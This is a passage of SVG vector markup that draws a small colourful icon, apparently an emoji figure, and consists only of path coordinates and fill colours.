1.723-.688 2.703-1.387 2.911-3.417.209-2.03-1.118-3.829-2.963-4.019z"/><path fill="#FFDC5D" d="M19.083 5.593c1.625-3.518-4.125-1.612-4.125-1.612-1.092.348.181 1.974-.058 3.122-.162.794 1.439.743 1.439.743s.685-.202.955.622l.002.008c.068.21.116.469.111.834-.027 1.808 2.503 2.205 2.528.394.01-.717-.229-1.278-.478-1.788l-.022-.045c-.372-.76-.753-1.408-.352-2.278z"/><path fill="#FFAC33" d="M18.713.962c-1.13-.88-4.156-1.091-5.51.802-1.268.128-1.41 1.408-1.123 2.041.23.506 1.567.279 2.173 1.192.156-.315.072-.847-.054-1.109.525.283.637 1.379 2.455 1.608 1.757.221 1.867 1.688 1.867 1.688s.719-.624 1.109-1.452c.745-1.581.329-3.799-.917-4.77z"/><path fill="#FA743E" d="M22.418 9.765c-.897-1.578-2.213-2.392-3.528-1.683-1.86 1.002-2.251 2.242-2.141 3.879.146 2.165 2.5 5.884 2.881 8.423 0 0 2.583.175 5.773-.166.002 0-.825-6.654-2.985-10.453z"/><path fill="#FFDC5D" d="M19.924 10.175c-.603-.298-1.614-.479-2.349.901-.735 1.38-1.027 2.884-1.06 3.561-.033.677-1.108.284-2.191.128-1.086-.156-2.853-.332-3.048-.453-.191-.118-1.565-.234-2.03-.242-.34-.005-2.104.282-2.496.612-.461.388 2.73.461 3.01.729.28.269.876.481 1.274.587.294.078 4.391 1.364 4.826 1.471.531.131 1.253.327 1.827-.421.574-.748 2.356-3.913 2.804-4.707.512-.909.232-1.771-.567-2.166z"/><circle fill="#FFAC33" cx="6.397" cy="21.831" r="3.603"/><path fill="#C1694F" d="M7.365 21.657c.764.708 1.573 1.273 2.329 1.615.122-.277.201-.573.25-.881-.628-.303-1.297-.777-1.942-1.37l1.304-1.304c-.178-.245-.389-.459-.621-.652l-1.32 1.32c-.646-.702-1.158-1.437-1.455-2.11-.306.042-.603.109-.879.223.013.031.016.059.03.09.336.785.927 1.635 1.667 2.434L5.43 22.319c-.796-.737-1.642-1.325-2.423-1.662-.1.29-.162.595-.185.914.636.302 1.317.782 1.972 1.385l-1.158 1.158c.193.232.408.444.652.621l1.142-1.142c.592.643 1.023 1.262 1.304 1.803.315-.03.617-.093.903-.199-.356-.751-.914-1.542-1.564-2.247l1.292-1.293z"/></svg>